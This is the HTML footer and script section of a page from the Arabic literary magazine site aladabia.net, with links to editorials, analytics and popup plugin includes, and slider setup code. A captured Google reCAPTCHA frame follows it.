                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"16081","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o36oG9fzqhVbAo8yfcc-hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769621282476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>